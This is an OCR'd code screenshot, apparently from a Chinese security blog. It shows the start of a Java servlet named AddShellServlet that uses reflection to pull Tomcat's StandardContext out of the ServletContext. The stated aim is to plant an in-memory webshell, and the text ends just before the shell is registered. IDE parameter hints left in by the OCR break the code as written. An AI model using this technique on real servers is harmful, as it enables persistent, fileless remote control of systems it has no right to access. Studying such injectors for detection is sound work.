 @WebServlet("/add")
public class AddShellServlet extends HttpServlet {
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
try {
//先拿到ServletContext
ServletContext servletContext = req.getServletContext();
Field appctx =servletContext.getClass().getDeclaredField( name: "context");
appctx.setAccessible(true);
//从ServletContext里面拿到ApplicationContext
ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
Field atx= applicationContext.getClass().getDeclaredField( name: "context");
atx.setAccessible(true);
//从ApplicationContext里面拿到StandardContext
StandardContext standardContext = (StandardContext) atx.get(applicationContext);
//准备内存马
safe6安全的成长日记